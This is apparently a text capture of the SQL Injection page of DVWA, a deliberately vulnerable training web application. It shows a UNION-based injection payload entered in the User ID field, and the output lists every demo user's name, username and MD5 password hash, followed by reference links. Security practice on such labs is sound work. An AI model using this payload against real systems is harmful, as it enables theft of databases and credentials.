 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
1
admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
2
Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
3
Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
4
Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 0=0 union select null, concat(0x0a,user_id,0x0a,first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname:
5
Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html